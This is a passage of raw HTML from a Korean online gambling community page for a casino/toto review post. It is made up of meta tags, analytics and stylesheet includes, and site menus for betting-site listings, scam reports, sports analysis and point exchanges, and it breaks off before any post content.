

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1416373
body_size: 31061
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<!-- script async src="https://cdn.ampproject.org/v0.js"></script -->
<!-- meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1" -->
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=0,maximum-scale=10">
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="google-site-verification" content="JEj7s-Zv25g5TZT3AxVXnIVZ4mINXHdECTJDYnsrNuY" />
<meta name="google-site-verification" content="wsh28S0b2clbNBwu0ZQ8vZ4wrCYarE4oFrdmBnozAZk" />
<meta name="msvalidate.01" content="9E5CA8D06F886C823B8F0A84E73EBDED" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZFCXXM1TL1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZFCXXM1TL1');
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "토지노",
  "url": "https://sonsofheaven.com/",
  "logo": "https://sonsofheaven.com/image/logo_600.png",
  "alternateName": "TOSINO",
  "sameAs": [
    "https://www.youtube.com/channel/UCr6lOOE7DYVROk2ktMZoIUg",
    "https://www.reddit.com/user/rlagustn1459/",
    "https://x.com/SidihjgJkkpSQzw",
    "https://www.youtube.com/@%ED%86%A0%EC%A7%80%EB%85%B8-o8l"
  ]
}
</script>
<meta name="title" content="비제휴 후기" />
<meta name="subject" content="비제휴 후기" />
<meta name="publisher" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="author" content="콜드킹" />

<meta name="robots" content="index,follow" />
<meta name="keywords" content="카지노/토토/홀덤 후기, 커뮤니티, 토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />

<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="토지노 :: 안전한 배팅가이드의 지름길, 토지노 커뮤니티 TOSINO" />
<meta name="description" content="우루ㅅ 10출 슬롯 으로 에볼 연패 로 오링카지노 커뮤니티" />
<meta property="twitter:title" content="비제휴 후기" />
<meta property="og:title" content="비제휴 후기" />
<meta property="og:author" content="콜드킹" />
<meta property="og:type" content="article" />
<meta property="twitter:description" content="우루ㅅ 10출 슬롯 으로 에볼 연패 로 오링카지노 커뮤니티" />
<meta property="og:description" content="우루ㅅ 10출 슬롯 으로 에볼 연패 로 오링카지노 커뮤니티" />
<meta property="og:url" content="/bbs/board.php?bo_table=oncareview&wr_id=1416373" />
<link rel="canonical" href="/bbs/board.php?bo_table=oncareview&wr_id=1416373" />

	<meta property="twitter:image" content="https://awertgsadg.com/data/file/oncareview/3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200.jpg" />
<meta property="og:image" content="https://awertgsadg.com/data/file/oncareview/3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200.jpg" />
<link rel="image_src" href="https://awertgsadg.com/data/file/oncareview/3553208645_aR6zhJkS_951daad9844eac7ada01c4dc723eeffdcc479200.jpg" />

<link rel="shortcut icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="//sonsofheaven.com/img/favicon.ico" type="image/x-icon" />
<title>비제휴 후기</title>
<link rel="stylesheet" href="https://sonsofheaven.com/css/default.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/css/apms.css">

<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/colorset/Basic/colorset.css?1768986463" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="/css/footer.css?" type="text/css">
<link rel="stylesheet" href="/css/header.css?7" type="text/css">
<link rel="stylesheet" href="/css/main.css?4" type="text/css">
<link rel="stylesheet" href="/css/index.css?" type="text/css">
<link rel="stylesheet" href="/css/slick-theme.css?" type="text/css">
<link rel="stylesheet" href="/css/slick.css?" type="text/css">
<link rel="stylesheet" href="/css/style.css?" type="text/css">
<link rel="stylesheet" href="/css/reset.css?3" type="text/css">
<link rel="stylesheet" href="/css/sidemenu.css?3" type="text/css">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-keyword/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/style.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/view/basic/view.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/addon/sign-basic/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/skin/board/Miso-Basic/list/basic/list.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-outlogin/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-list/widget.css?v=18123" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-post-garo/widget.css" >
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-member/widget.css?ver=180820">
<link rel="stylesheet" href="https://sonsofheaven.com/thema/Miso-Basic4/widget/miso-sidebar/widget.css" >
<!--[if lte IE 8]>
<script src="https://sonsofheaven.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://sonsofheaven.com";
var g5_bbs_url   = "/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "oncareview";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "/bbs/board.php?bo_table=oncareview&wr_id=1416373";
</script>
<script src="https://sonsofheaven.com/js/jquery-3.5.1.js"></script>
<!-- script src="https://sonsofheaven.com/js/jquery-migrate-1.2.1.min.js"></script -->
<script src="https://sonsofheaven.com/lang/korean/lang.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/common.js?ver=1808203"></script>
<script src="https://sonsofheaven.com/js/wrest.js?ver=180820"></script>
<script src="https://sonsofheaven.com/js/placeholders.min.js"></script>
<script src="https://sonsofheaven.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="https://sonsofheaven.com/js/font-awesome/css/font-awesome.min.css">

<!-- style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript -->

<script src="https://sonsofheaven.com/plugin/apms/js/jquery.mobile.swipe.min.js"></script>
</head>


<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	비제휴 후기	</h1>

<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon" />
<link rel="icon" href="/img/favicon.ico" type="image/x-icon" /><style>
		.at-container {max-width:1200px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1200px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1200px; }
	.at-menu .nav-height { height:55px; line-height:55px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:55px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:455px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1200px; }
	}

	@media (max-width: 991px) {
	.btn-group.dropup {display:block;}
	.btn-group.dropup a{display:block;font-size:14px !important;width:100%;}

	}

</style>
<script src="/js/jquery.simple-sidebar.min.js"></script>
<script src="/js/gnb.js?a=2"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/sly.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.1/jquery-ui.min.js"></script>
<style>

	.text_table {
	   table-layout: fixed;
	}
	hr {
	    margin-top: 0px;
	    margin-bottom: 2px;
	    display: block;
	}
	@media (max-width: 1064px){
		.text_table > tbody > tr > td {
		    padding: 10px 3px;
		    text-align: left;
		}
		
	}
	[class^="lv_"]{
		width: 47px;
		height: 25px;
			margin: 0 auto;
		position: relative;
		color:#fff;
		border-radius: 5px;
	}
	.list_content_table tr th{
		line-height : 1.8;
	}
</style>
<!--M header E-->
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		
<header class="pcNone">
    <div id="sidebar" style="display:none">
       <div class="closeMenu close-sb">X</div>
        <div class="center side_logo"><img src="/image/menuLogo.png" onclick="location.href='/'" alt="카지노커뮤니티"></div>

	        	        <div class="menuWhite">
	            <img src="/image/noticeIcone.png">공지사항입니다. 
	        </div>
	        	        <div class="side_menu_txt">
	            <ul>
	              	              <li class="menu">
	                 <img src="/image/menuLogin.png">
	                 <span onclick="location.href='/bbs/login.php'">로그인</span>
	              </li>
	              <li class="menu">
	                <img src="/image/menuJoin.png">
	                <span onclick="location.href='/bbs/register.php'">회원가입</span>
	              </li>
	              	
	
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>보증사이트</span>
	                    </a>
	                    <ul class="hideNav">
							<li>
								<a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
									토토사이트
								</a></li>
								 <li>
								<a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트">
								슬롯사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=casino1" title="카지노사이트">카지노사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=private" title="카지노사이트">비공개사이트
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트
								</a>
							</li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>먹튀사이트</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트">먹튀 토토사이트</a>
	                        </li>
	                        <li>
	                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트">먹튀 카지노사이트</a>
	                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>커뮤니티</span>
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판">자유게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기">카지노/토토 후기
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기">베스트 후기
		                            </a></li -->
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담">나의 경험담
		                            </a></li -->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판">분쟁게시판
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">안구정화
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소">훈련소</a></li>	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>홀덤(카드게임)</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
								<a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
									홀덤입문
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상">홀덤/포커 동영상
								</a></li>
							<li>
								<a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판">기막힌한판
								</a></li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>포인트&교환</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래">포인트거래
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환">토지노이벤트교환
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래">랜덤선물박스
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환">랜덤상자교환
		                            </a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>분석&노하우</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">카지노/토토 노하우</li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구">축구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구">야구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구">농구
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구">배구
		                            </a></li>
	                    </ul>
	                </li>
	                 <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>미니게임</span>		
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">파워볼</a>
	                        </li>
	                        <!--li><a href="/bbs/page.php?hid=game1" title="바카라">바카라</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game2" title="주사위">주사위</a>
	                        </li>
	                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">드래곤타이거</a>
	                        </li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임">페어게임</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별">해달별</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기">삼치기</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝">스카이 홀짝</a></li>
	                        <li><a href="#." onclick="alert('준비중입니다.');" title="이용방법">이용방법</a></li-->
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>이벤트 & 출첵</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크">출석체크
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트">토지노이벤트
		                            </a>
		                        </li>
	                    </ul>
	                </li>
					<li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>상점</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">돌발이벤트
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛">이용내역</a>
		                        </li>
	                    </ul>
	                </li>
	                <li class="menu">
	                    <a href='#'>
	                        <img src="/image/after3.png">
	                        <span>공지/문의</span>
	
	
	                    </a>
	                    <ul class="hideNav">
	                        <li><a href="/bbs/board.php?bo_table=notice" title="공지사항">공지사항</a>
	                        </li>
	                        <li><a href="/bbs/qalist.php" title="1:1문의">1:1문의</a>
	                        </li>
	                        <li><a href="/bbs/board.php?bo_table=event114" title="이벤트">이벤트</a>
	                        </li>
	                        	                    </ul>
	                </li>
	               
	            </ul>
	        </div>
	
	
	    </div>
	
	    <div class="over_hi m_header m_top">
	        <div class="side-menu">
	            <a href="#" id="line" class="showLeft">
	                <img src="/image/menu.png" id="side_menu" alt='menu'>
	            </a>
	        </div>
	        <div class="hlogo">
	            <img src="/image/logo.png" onclick="location.href='/index.php'" alt="카지노커뮤니티">
	        </div>
	        <div class="GoRight">
	            <a class="showRight" href="#." onclick="win_memo('/bbs/memo.php');">
	            	<div style="border-radius: 15px;
    background-color: #428bca;
    width: 20px;
    height: 20px;
    line-height: 22px;
    text-align: center;
    color: #FFF;
    font-size: 13px;
    position: absolute;
    margin-left: 12px;
    margin-top: -3px;" class="sidebarCount">0</div>
	                <img src="/image/bell.png?2" id="side_menu1" alt="bell">
	            </a>
	        </div>
	    </div>
	
	    <div class="mMenuSlider" id="basic2" style="width:100%;">
	        <ul class="mMenuSlider_ul">
	          <li><a href="/bbs/board.php?bo_table=casino1">보증사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=mt_toto">먹튀사이트</a></li>
	          <li><a href="/bbs/board.php?bo_table=free">커뮤니티</a></li>
	          <li><a href="/bbs/board.php?bo_table=hdinit">홀덤(카드게임)</a></li>
			  <li><a href="/bbs/board.php?bo_table=partnertr2">포인트&교환</a></li>
			  
	          <li><a href="/bbs/board.php?bo_table=know">분석&노하우</a></li>
	          <li><a href="/bbs/page.php?hid=powerball">미니게임</a></li>
	          <li><a href="/bbs/board.php?bo_table=attendance">이벤트 & 출첵</a></li>
			  <li><a href="/bbs/page.php?hid=market3">상점</a></li>
	          <li><a href="/bbs/board.php?bo_table=notice">공지/문의</a></li>
	        </ul>
	    </div>
	<script>
		

		$('#basic2').sly({
			  horizontal: 1,
			  itemNav: 'centered', //basic
			  smart: 1,
			  mouseDragging: 1,
			  touchDragging: 1,
			  releaseSwing: 1,
			  speed: 300,
			  elasticBounds: 1,
			  dragHandle: 1,
			  dynamicHandle: 1
			});
	</script>
	</header>
		<header class="at-header mNone">
			<!-- LNB -->
			<div class="topMenu">
		        <div class="wrap">
		            <div class="IconArea">
		                <a href="/"><img src="/image/headerIcon1.png"></a>
		                <a href="javascript:;" id="favorite"><img src="/image/headerIcon2.png"></a>
		                <img src="/image/headerIcon3.png">
		                <img src="/image/headerIcon4.png">
		                <div class="text" style="position: absolute;"><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독하기</a></div>
		            </div>
		            <div class="JoinArea">
		                <div>		                	
															<div class="BtnArea"><a href="/bbs/login.php?url=https://sonsofheaven.com/bbs/board.php?bo_table=oncareview&wr_id=1416373" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></div>
								<div class="BtnArea"><a href="/bbs/register.php">회원가입</a></div>
								<div class="BtnArea"><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기</a></div>
																				 		<div class="BtnArea"> <a href="/bbs/current_connect.php">현재접속자 : <span class="blue">16,256 (<b class="orangered">38</b>)</a></span></div>
															                		                   
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="wrap">
		        <div class="logo">
		            <img src="/image/logo.png" onclick="location.href='/'" alt="카지노커뮤니티">
		        </div>
		        <div class="search">
		            <div>
		                <div class="Hash">#보증사이트</div>
		                <div class="Hash">#스포츠분석</div>
		                <div class="Hash">#토지노</div>
		        
		                <div class="searchArea">
		                	<form name="tsearch" method="get" onsubmit="return tsearch_submit(this);" role="form" class="form">
		                	 	<input type="hidden" name="url"	value="/bbs/search.php">
			                    <input type="text" name="stx" value="">
			                    <button type="submit"><img src="/image/glass.png"></button>
		                    </form>
		                </div>
		            </div>
		        </div>
		    </div>
		    <div class="patternHeader">
		        <div class="wrap">
		            <ul id="nav">
		                <li>
		                    <a href="/bbs/board.php?bo_table=casino1" title="보증사이트" class="jua">보증사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=toto1" title="토토사이트">
		                                <img src="/image/sub1-1.png">
		                                <span class="text">토토사이트
		                                </span>
		                            </a></li>
		                             <li>
		                            <a href="/bbs/board.php?bo_table=holdem1" title="홀덤사이트"><img src="/image/sub1-2.png">
		                                <span class="text">슬롯사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=casino1" title="카지노사이트"><img src="/image/sub1-2.png">
		                                <span class="text">카지노사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=private" title="카지노사이트"><i class="fa fa-pause-circle-o fa-2x"></i>
		                                <span class="text" style="padding-left:0px;">비공개사이트
		                                </span>
		                            </a></li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event114" title="이벤트"><img src="/image/sub7-3.png">
		                                <span class="text">이벤트
		                                </span>
		                            </a>
		                        </li>
		                       
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀사이트" class="jua">먹튀사이트</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mt_toto" title="먹튀 토토사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 토토사이트
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=mtcasino" title="먹튀 카지노사이트"><img src="/image/sub2-1.png">
		                                <span class="text">먹튀 카지노사이트
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=free" title="커뮤니티" class="jua">커뮤니티</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=free" title="자유게시판"><img src="/image/sub3-1.png">
		                                <span class="text">자유게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=oncareview" title="카지노/토토 후기"><img src="/image/sub3-2.png">
		                                <span class="text">카지노/토토 후기
		                                </span>
		                            </a></li>
								<!-- li>
		                            <a href="/bbs/board.php?bo_table=bestreview" title="베스트 후기"><img src="/image/sub3-2.png">
		                                <span class="text">베스트 후기
		                                </span>
		                            </a></li -->
								<!--li>
		                            <a href="/bbs/board.php?bo_table=myexp" title="나의 경험담"><img src="/image/sub3-2.png">
		                                <span class="text">나의 경험담
		                                </span>
		                            </a></li-->
		                        <li>
		                            <a href="/bbs/board.php?bo_table=dispute" title="분쟁게시판"><img src="/image/sub3-3.png">
		                                <span class="text">분쟁게시판
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=gallery" title="안구정화">
		                                <img src="/image/sub3-4.png">
		                                <span class="text">안구정화
		                                </span>
		                            </a></li>
								<li><a href="/bbs/page.php?hid=warning" title="훈련소"><i class="fa fa-universal-access fa-2x"></i><span class="text" style="padding-left:0px;">훈련소</span></a></li>
		                    </ol>
		                </li>
		                <!-- hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=hdinit" title="홀덤(카드게임)" class="jua">홀덤(카드게임)</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdinit" title="홀덤입문">
		                                <img src="/image/sub4-1.png">
		                                <span class="text">홀덤입문
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdmovie" title="홀덤/포커 동영상"><img src="/image/sub4-2.png">
		                                <span class="text">홀덤/포커 동영상
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=hdchance" title="기막힌한판"><img src="/image/sub4-3.png">
		                                <span class="text">기막힌한판
		                                </span>
		                            </a></li>
		                    </ol>
		                </li -->
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=partnertr2" title="거래소" class="jua">포인트&교환</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr2" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">포인트거래
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr1" title="제휴사이트교환"><img src="/image/sub6-2.png">
		                                <span class="text">토지노이벤트교환
		                                </span>
		                            </a>
		                        </li>
								<!-- li><a href="/plugin/powerwheel/" title="이벤트룰렛">이벤트룰렛</a -->
								<li>
		                            <a href="/bbs/page.php?hid=randbox" title="포인트거래"><img src="/image/sub6-1.png">
		                                <span class="text">랜덤선물박스
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=partnertr11" title="랜덤상자교환"><img src="/image/sub6-2.png">
		                                <span class="text">랜덤상자교환
		                                </span>
		                            </a>
		                        </li>
								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=soccer" title="스포츠분석" class="jua">분석&노하우</a>
		                    <ol class="nav_li">
								<li>
		                            <a href="/bbs/board.php?bo_table=know" title="카지노/토토 노하우">
		                            	<img src="/image/sub3-5.png">
		                                <span class="text">카지노/토토 노하우</span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=soccer" title="축구"><img src="/image/sub5-1.png">
		                                <span class="text">축구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=baseball" title="야구"><img src="/image/sub5-2.png">
		                                <span class="text">야구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=basketball" title="농구"><img src="/image/sub5-3.png">
		                                <span class="text">농구
		                                </span>
		                            </a></li>
		                        <li>
		                            <a href="/bbs/board.php?bo_table=volleyball" title="배구"><img src="/image/sub5-4.png">
		                                <span class="text">배구
		                                </span>
		                            </a></li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=powerball" title="미니게임" class="jua">미니게임</a>
		                    <ol class="nav_li">
		                        <li><a href="/bbs/page.php?hid=powerball" title="파워볼">
		                        	<img src="/image/k4.png">
		                        	<span class="text">파워볼</span></a>
		                        </li>
		                        <!-- li><a href="/bbs/page.php?hid=game1" title="바카라">
		                        	<img src="/image/k5.png">
		                        	<span class="text">바카라</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game2" title="주사위">
		                        	<img src="/image/k3.png">
		                        	<span class="text">주사위</span></a>
		                        </li>
		                        <li><a href="/bbs/page.php?hid=game3" title="드래곤타이거">
		                        	<img src="/image/k1.png">
		                        	<span class="text">드래곤타이거</span></a>
		                        </li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="페어게임"><span class="text">페어게임</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="해달별"><span class="text">해달별</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="삼치기"><span class="text">삼치기</span></a></li>
		                        <li><a href="#." onclick="alert('준비중입니다.');" title="스카이 홀짝"><span class="text">스카이 홀짝</span></a></li>
		                        <li><a href="/bbs/board.php?bo_table=game_guide" title="이용방법">
		                        	<img src="/image/k2.png">
		                        	<span class="text">이용방법</span></a>
		                        </li -->
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=attendance" title="이벤트" class="jua">이벤트 & 출첵</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
